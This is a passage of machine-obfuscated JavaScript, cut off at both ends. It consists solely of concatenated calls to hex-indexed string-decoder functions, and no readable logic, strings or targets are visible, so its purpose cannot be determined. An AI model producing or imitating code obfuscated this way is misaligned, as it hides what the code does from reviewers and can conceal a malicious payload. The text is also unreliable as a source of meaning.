3a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c